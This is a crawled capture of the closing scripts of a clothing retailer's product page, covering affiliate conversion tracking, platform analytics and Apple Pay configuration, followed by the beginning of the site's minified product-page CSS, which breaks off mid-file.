<!-- BEGIN CJ TAG EU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503774',    dynamicEnterpriseId = '1565073',    dynamicTagId = '458337738897';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/css/ct-productdetails.css
body_size: 49878
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom